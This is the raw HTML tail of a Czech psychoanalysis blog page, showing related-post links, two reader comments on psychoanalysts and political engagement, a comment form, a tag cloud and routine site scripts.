tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":884,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="3";block_tdi_2.found_posts="61";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="21";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2025/07/15/propojeni-psychoanalytickych-konceptu-s-poznatky-soucasne-neurovedy/"  rel="bookmark" class="td-image-wrap " title="Propojení psychoanalytických konceptů s poznatky současné neurovědy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Propojení psychoanalytických konceptů s poznatky současné neurovědy" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2025/07/LG.-neurovedy-no-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2025/07/15/propojeni-psychoanalytickych-konceptu-s-poznatky-soucasne-neurovedy/"  rel="bookmark" title="Propojení psychoanalytických konceptů s poznatky současné neurovědy">Propojení psychoanalytických konceptů s poznatky současné neurovědy</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2024/08/16/objekty-vlastne-objekty-cudzie-komentar-k-textu-filipa-mudrika-atmosfera-nevitania-ako-zakonzervovany-objekt-v-mysli/"  rel="bookmark" class="td-image-wrap " title="Objekty vlastné, objekty cudzie. Komentár k textu Filipa Mudríka: Atmosféra nevítania ako zakonzervovaný objekt v mysli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Objekty vlastné, objekty cudzie. Komentár k textu Filipa Mudríka: Atmosféra nevítania ako zakonzervovaný objekt v mysli" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2024/07/edfb8fcc-c5b1-441a-a678-c52c206ab1fb-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2024/08/16/objekty-vlastne-objekty-cudzie-komentar-k-textu-filipa-mudrika-atmosfera-nevitania-ako-zakonzervovany-objekt-v-mysli/"  rel="bookmark" title="Objekty vlastné, objekty cudzie. Komentár k textu Filipa Mudríka: Atmosféra nevítania ako zakonzervovaný objekt v mysli">Objekty vlastné, objekty cudzie. Komentár k textu Filipa Mudríka: Atmosféra nevítania ako zakonzervovaný objekt v mysli</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2024/07/18/atmosfera-nevitania-ako-zanokservovany-objekt-v-mysli/"  rel="bookmark" class="td-image-wrap " title="Atmosféra nevítania ako zakonzervovaný objekt v mysli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atmosféra nevítania ako zakonzervovaný objekt v mysli" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2024/07/edfb8fcc-c5b1-441a-a678-c52c206ab1fb-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2024/07/18/atmosfera-nevitania-ako-zanokservovany-objekt-v-mysli/"  rel="bookmark" title="Atmosféra nevítania ako zakonzervovaný objekt v mysli">Atmosféra nevítania ako zakonzervovaný objekt v mysli</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_1"><h4 class="td-comments-title block-title">
<span>2 KOMENTÁŘE</span></h4></div><ol class="comment-list "><li class="comment " id="comment-211"><article><footer>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://psychoanalyzadnes.cz/wp-content/litespeed/avatar/3f727b239628b7b30692cd14e1357d4a.jpg?ver=1768558151' data-srcset='https://psychoanalyzadnes.cz/wp-content/litespeed/avatar/df4e4f6d7cb247dbbc85e36ef8958cc0.jpg?ver=1768558151 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Jaroslav Fakaš</cite><a class="comment-link" href="#comment-211">
<time pubdate="1484584364">
2017-01-16									            Na									            17:32                                            </time>
</a></footer><div class="comment-content tagdiv-type"><p>Psychoanalýza má od svojho počiatku i bohatú tradíciu aplikácie na široké spoločenské dianie, de facto socialno-revolučnú politiku. Počnúc Wilhelmom Reichom, cez príslušníkov Frankfurtskej školy, predstaviteľov americkej kultúrnej psychoanalýzy ako napr. Erich Fromm až po súčasných autorov ako Slavoj Žižek. No mám dojem, že v priebehu 20. storočia sa postupne tento politicko-revolučný aspekt z psychoanalýzy (ktorá už v samotnom počiatku Freudovej pudovej teórie zasiala semeno celospoločenskej sexuálnej revolúcie) vytrácal ako sa psychoanalýza postupne z disidentu a kontakultúry presúvala do spoločenského mainstreamu. Možno si súčasní psychoanalytici príliš cenia postavenie ktoré v konzervatívnej patriarchálnej spoločnosti získali aby si establishment a spoločnosť dovolili otvorene kritizovať a snažili sa aktívne o politickú zmenu. Osobne si myslím, že psychoterapeuti by mali viacej verejne reflektovať spoločenské dianie a prevziať tak viac zodpovednosti za vývoj a smerovanie našej spoločnosti a opustiť pôdu rigídnej analytickej neutrality, anonymity a abstinencie.</p></div><div class="comment-meta" id="comment-211">
<a rel="nofollow" class="comment-reply-link" href="#comment-211" data-commentid="211" data-postid="884" data-belowelement="comment-211" data-respondelement="respond" data-replyto="Odpovědět: Jaroslav Fakaš" aria-label="Odpovědět: Jaroslav Fakaš">Odpověď</a></div></article><ul class="children"><li class="comment " id="comment-212"><article><footer>
<img data-lazyloaded="1" src="[data-uri]" data-del="avatar" data-src='https://psychoanalyzadnes.cz/wp-content/uploads/2016/11/js-150x150.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/>                                        <cite>J. Švehlík</cite><a class="comment-link" href="#comment-212">
<time pubdate="1484595768">
2017-01-16									            Na									            20:42                                            </time>
</a></footer><div class="comment-content tagdiv-type"><p>Bojím se, že Fromm a spol. politicky ovlivnili možná své pacienty a snad trochu podpořili názory kavárenské inteligence, ale větší publicitu a vliv vždycky měli a budou mít známí herci, zpěváci, sportovci nebo kardiochirurgové. Proto (a nejen proto) bych byl pro to upřít síly jiným směrem&#8230;</p></div><div class="comment-meta" id="comment-212">
<a rel="nofollow" class="comment-reply-link" href="#comment-212" data-commentid="212" data-postid="884" data-belowelement="comment-212" data-respondelement="respond" data-replyto="Odpovědět: J. Švehlík" aria-label="Odpovědět: J. Švehlík">Odpověď</a></div></article></li></ul></li></ol><div class="comment-pagination"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://psychoanalyzadnes.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Zadejte svůj komentář!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Jméno:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Zde prosím zadejte své jméno</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Zadali jste nesprávnou e-mailovou adresu!</div><div class="td-warning-email">Zde prosím zadejte svou e-mailovou adresu</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Uložit mé jméno, e-mail a webové stránky v tomto prohlížeči pro příště i komentář.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1142e90392" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Nejnovější komentáře</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2025/12/19/redakcni-kulturni-bilance-roku-2025-a-jeji-tipy-na-kulturni-darky/" class="url" rel="ugc">Redakční kulturní bilance roku 2025 a její tipy na kulturní dárky - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2025/06/15/recenzia-roman-telerovsky-sila-zapovidaneho/#comment-1506">Recenzia: Roman Telerovský &#8211; Síla zapovídaného</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2022/07/15/plazove-cteni-aneb-co-si-pribalit-k-hartlovu-malemu-prazskemu-erotikonu%ef%bf%bc/" class="url" rel="ugc">Plážové čtení aneb co si přibalit k Hartlovu Malému pražskému erotikonu￼ - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2022/01/13/byt-ve-sve-kuzi-zamysleni-nad-vyznamem-telesneho-obalu-v-psychoanalyze/#comment-1237">Být ve své kůži: Zamyšlení nad významem tělesného obalu v psychoanalýze</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2022/06/21/psychopatie-ii-vztah/" class="url" rel="ugc">Psychopatie II - vztah - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2018/05/03/totalitni-svety/#comment-1235">Totalitní světy</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2022/06/21/psychopatie-ii-vztah/" class="url" rel="ugc">Psychopatie II - vztah - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2019/06/17/psychopatie-i-pojem-a-diagnoza/#comment-1234">Psychopatie I – pojem a diagnóza</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.jakubkuchar.cz" class="url" rel="ugc external nofollow">Jakub Kuchař</a></span>: <a href="https://psychoanalyzadnes.cz/2020/11/12/reclaiming-freud-as-a-naturalist/#comment-1221">Reclaiming Freud as a Naturalist</a></li></ul></aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Štítky</span></h4><div class="tagcloud"><a href="https://psychoanalyzadnes.cz/tag/anti-skupina/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 8pt;" aria-label="anti-skupina (2 položky)">anti-skupina</a>
<a href="https://psychoanalyzadnes.cz/tag/aplikovana-psychoanalyza/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="aplikovaná psychoanalýza (14 položek)">aplikovaná psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/applied-psychoanalysis/" class="tag-cloud-link tag-link-216 tag-link-position-3" style="font-size: 9.6pt;" aria-label="applied psychoanalysis (3 položky)">applied psychoanalysis</a>
<a href="https://psychoanalyzadnes.cz/tag/detsky-vyvoj/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 9.6pt;" aria-label="dětský vývoj (3 položky)">dětský vývoj</a>
<a href="https://psychoanalyzadnes.cz/tag/ego/" class="tag-cloud-link tag-link-154 tag-link-position-5" style="font-size: 10.933333333333pt;" aria-label="ego (4 položky)">ego</a>
<a href="https://psychoanalyzadnes.cz/tag/english-texts/" class="tag-cloud-link tag-link-198 tag-link-position-6" style="font-size: 16pt;" aria-label="english texts (11 položek)">english texts</a>
<a href="https://psychoanalyzadnes.cz/tag/fenichel/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 10.933333333333pt;" aria-label="fenichel (4 položky)">fenichel</a>
<a href="https://psychoanalyzadnes.cz/tag/francouzska-psychoanalyza/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 9.6pt;" aria-label="francouzská psychoanalýza (3 položky)">francouzská psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/freud/" class="tag-cloud-link tag-link-229 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Freud (12 položek)">Freud</a>
<a href="https://psychoanalyzadnes.cz/tag/historie/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 12.933333333333pt;" aria-label="historie (6 položek)">historie</a>
<a href="https://psychoanalyzadnes.cz/tag/history-of-psychoanalysis/" class="tag-cloud-link tag-link-177 tag-link-position-11" style="font-size: 9.6pt;" aria-label="history of psychoanalysis (3 položky)">history of psychoanalysis</a>
<a href="https://psychoanalyzadnes.cz/tag/interview/" class="tag-cloud-link tag-link-236 tag-link-position-12" style="font-size: 9.6pt;" aria-label="interview (3 položky)">interview</a>
<a href="https://psychoanalyzadnes.cz/tag/jacques-lacan/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 10.933333333333pt;" aria-label="Jacques Lacan (4 položky)">Jacques Lacan</a>
<a href="https://psychoanalyzadnes.cz/tag/konference/" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12pt;" aria-label="konference (5 položek)">konference</a>
<a href="https://psychoanalyzadnes.cz/tag/lacan/" class="tag-cloud-link tag-link-228 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Lacan (3 položky)">Lacan</a>
<a href="https://psychoanalyzadnes.cz/tag/lacanian-psychoanalysis/" class="tag-cloud-link tag-link-150 tag-link-position-16" style="font-size: 10.933333333333pt;" aria-label="Lacanian psychoanalysis (4 položky)">Lacanian psychoanalysis</a>
<a href="https://psychoanalyzadnes.cz/tag/literatura/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 12pt;" aria-label="literatura (5 položek)">literatura</a>
<a href="https://psychoanalyzadnes.cz/tag/melanie-kleinova/" class="tag-cloud-link tag-link-67 tag-link-position-18" style="font-size: 9.6pt;" aria-label="Melanie Kleinová (3 položky)">Melanie Kleinová</a>
<a href="https://psychoanalyzadnes.cz/tag/narcismus/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 9.6pt;" aria-label="Narcismus (3 položky)">Narcismus</a>
<a href="https://psychoanalyzadnes.cz/tag/o-psychoanalyze/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 9.6pt;" aria-label="O psychoanalýze (3 položky)">O psychoanalýze</a>
<a href="https://psychoanalyzadnes.cz/tag/politics/" class="tag-cloud-link tag-link-214 tag-link-position-21" style="font-size: 9.6pt;" aria-label="politics (3 položky)">politics</a>
<a href="https://psychoanalyzadnes.cz/tag/prague/" class="tag-cloud-link tag-link-176 tag-link-position-22" style="font-size: 9.6pt;" aria-label="Prague (3 položky)">Prague</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoanalyticka-technika/" class="tag-cloud-link tag-link-185 tag-link-position-23" style="font-size: 9.6pt;" aria-label="psychoanalytická technika (3 položky)">psychoanalytická technika</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoanalytic-practice/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 9.6pt;" aria-label="psychoanalytic practice (3 položky)">psychoanalytic practice</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoanalyza/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="psychoanalýza (33 položek)">psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/psychodiagnostika/" class="tag-cloud-link tag-link-74 tag-link-position-26" style="font-size: 9.6pt;" aria-label="psychodiagnostika (3 položky)">psychodiagnostika</a>
<a href="https://psychoanalyzadnes.cz/tag/psychopatie/" class="tag-cloud-link tag-link-280 tag-link-position-27" style="font-size: 9.6pt;" aria-label="psychopatie (3 položky)">psychopatie</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoza/" class="tag-cloud-link tag-link-196 tag-link-position-28" style="font-size: 9.6pt;" aria-label="psychóza (3 položky)">psychóza</a>
<a href="https://psychoanalyzadnes.cz/tag/prenos/" class="tag-cloud-link tag-link-174 tag-link-position-29" style="font-size: 12.933333333333pt;" aria-label="přenos (6 položek)">přenos</a>
<a href="https://psychoanalyzadnes.cz/tag/recenze/" class="tag-cloud-link tag-link-53 tag-link-position-30" style="font-size: 16pt;" aria-label="recenze (11 položek)">recenze</a>
<a href="https://psychoanalyzadnes.cz/tag/rozhovor/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 12pt;" aria-label="rozhovor (5 položek)">rozhovor</a>
<a href="https://psychoanalyzadnes.cz/tag/schizofrenie/" class="tag-cloud-link tag-link-197 tag-link-position-32" style="font-size: 9.6pt;" aria-label="schizofrenie (3 položky)">schizofrenie</a>
<a href="https://psychoanalyzadnes.cz/tag/sebezkusenost/" class="tag-cloud-link tag-link-123 tag-link-position-33" style="font-size: 9.6pt;" aria-label="sebezkušenost (3 položky)">sebezkušenost</a>
<a href="https://psychoanalyzadnes.cz/tag/sexualita/" class="tag-cloud-link tag-link-315 tag-link-position-34" style="font-size: 9.6pt;" aria-label="Sexualita (3 položky)">Sexualita</a>
<a href="https://psychoanalyzadnes.cz/tag/sigmund-freud/" class="tag-cloud-link tag-link-336 tag-link-position-35" style="font-size: 8pt;" aria-label="Sigmund Freud (2 položky)">Sigmund Freud</a>
<a href="https://psychoanalyzadnes.cz/tag/skupinova-analyza/" class="tag-cloud-link tag-link-120 tag-link-position-36" style="font-size: 10.933333333333pt;" aria-label="skupinová analýza (4 položky)">skupinová analýza</a>
<a href="https://psychoanalyzadnes.cz/tag/skupinova-psychoterapie/" class="tag-cloud-link tag-link-97 tag-link-position-37" style="font-size: 13.6pt;" aria-label="skupinová psychoterapie (7 položek)">skupinová psychoterapie</a>
<a href="https://psychoanalyzadnes.cz/tag/sny/" class="tag-cloud-link tag-link-206 tag-link-position-38" style="font-size: 9.6pt;" aria-label="sny (3 položky)">sny</a>
<a href="https://psychoanalyzadnes.cz/tag/society/" class="tag-cloud-link tag-link-215 tag-link-position-39" style="font-size: 10.933333333333pt;" aria-label="society (4 položky)">society</a>
<a href="https://psychoanalyzadnes.cz/tag/soucasna-psychoanalyza/" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 14.933333333333pt;" aria-label="Současná psychoanalýza (9 položek)">Současná psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/spolecnost/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 15.466666666667pt;" aria-label="společnost (10 položek)">společnost</a>
<a href="https://psychoanalyzadnes.cz/tag/teorie/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 16pt;" aria-label="teorie (11 položek)">teorie</a>
<a href="https://psychoanalyzadnes.cz/tag/umeni/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 9.6pt;" aria-label="umění (3 položky)">umění</a>
<a href="https://psychoanalyzadnes.cz/tag/underground/" class="tag-cloud-link tag-link-178 tag-link-position-44" style="font-size: 9.6pt;" aria-label="underground (3 položky)">underground</a>
<a href="https://psychoanalyzadnes.cz/tag/vztah/" class="tag-cloud-link tag-link-293 tag-link-position-45" style="font-size: 9.6pt;" aria-label="vztah (3 položky)">vztah</a></div></aside><aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id"><h4 class="block-title"><span>Sledujte nás na Facebooku</span></h4><div class="fb_loader" style="text-align: center !important;"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/psychoanalyzadnes" data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-dolni-menu-container"><ul id="menu-dolni-menu" class="td-subfooter-menu"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-480"><a href="https://psychoanalyzadnes.cz/seznam-autoru/">Seznam autorů</a></li><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-191"><a href="https://psychoanalyzadnes.cz/spolupracujeme/">Spolupracujeme</a></li><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://psychoanalyzadnes.cz/kontakty/">Kontakty</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy;</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }</style> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"cdfbbdfd0e","ajax_url":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/psychoanalyzadnes.cz\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2fe502c9f3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.23" id="ppress-frontend-script-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script> <script type="litespeed/javascript" 